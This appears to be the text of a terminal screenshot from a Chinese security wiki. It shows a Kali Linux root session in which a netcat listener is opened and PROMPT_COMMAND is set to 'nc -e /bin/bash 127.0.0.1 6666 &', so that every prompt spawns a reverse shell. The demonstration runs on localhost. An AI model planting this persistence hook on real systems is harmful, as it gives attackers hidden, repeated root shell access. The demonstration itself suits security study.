 root@kali: ~
root@kali: ~ (ssh)
Last login: Sun Dec  1 11:42:13 2019 from 192.168.1.5
root@kali:~# nc -lnvp 6666
listening on [any] 6666 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 44522
whaomi
whoami
root
ls
1.txt
Desktop
Documents
Downloads
hack.sh
icmp.py
icmpsh
ISHELL-v0.2
ish-v0.2.tar.gz
linux-inject
linux.py
MS17-010
Music
shell
root@kali: ~ (ssh)
root@kali:~# export PROMPT_COMMAND="nc -e /bin/bash 127.0.0.1 6666 &"
root@kali:~# bash:行2: whaomi: 未找到命令
root@kali:~# (UNKNOWN) [127.0.0.1] 6666 (?) : Connection refused
[2]   退出 1                nc -e /bin/bash 127.0.0.1 6666
root@kali:~# (UNKNOWN) [127.0.0.1] 6666 (?) : Connection refused
ls
1.txt      Downloads  icmpsh           linux-inject  Music      Pictures   test
Desktop    hack.sh    ISHELL-v0.2      linux.py      mysmb.pyc  Public     Videos
Documents  icmp.py    ish-v0.2.tar.gz  MS17-010      owasp-zsc  Templates
[3]+  退出 1                nc -e /bin/bash 127.0.0.1 6666
root@kali:~# (UNKNOWN) [127.0.0.1] 6666 (?) : Connection refused
[2]   退出 1                nc -e /bin/bash 127.0.0.1 6666
root@kali:~# (UNKNOWN) [127.0.0.1] 6666 (?) : Connection refused
[3]   退出 1                nc -e /bin/bash 127.0.0.1 6666
root@kali:~# (UNKNOWN) [127.0.0.1] 6666 (?) : Connection refused
[4]   退出 1                nc -e /bin/bash 127.0.0.1 6666
root@kali:~# (UNKNOWN) [127.0.0.1] 6666 (?) : Connection refused
shell
'零组资料文库'